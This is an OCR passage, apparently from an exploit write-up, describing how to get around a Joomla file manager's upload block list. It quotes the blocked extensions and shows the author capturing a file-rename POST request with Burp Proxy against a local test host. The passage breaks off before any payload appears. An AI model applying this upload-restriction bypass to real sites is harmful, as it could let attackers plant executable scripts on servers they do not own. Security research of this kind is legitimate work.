
phtml','asp','aspx','ascx',
'jsp',
'cfm','cfc','pl','bat','exe','dll'
,'reg','cgi','sh',
'py','asa','asax','config','com','
inc');
This means that we can't directly upload a dot-php script on
the remote host. However, I noticed a delicious "rename"
option that only permits to rename files preserving their
original extension. Thanks to my trusty Burp Proxy I sniffed
some HTTP requests during file renaming and here you are
an example. Let's have a look :
POST /joomla/.../edit.php?
type=image&folder=aaa%2F HTTP/1.1
Host: 192.168.1.5
Content-Type: application/x-www-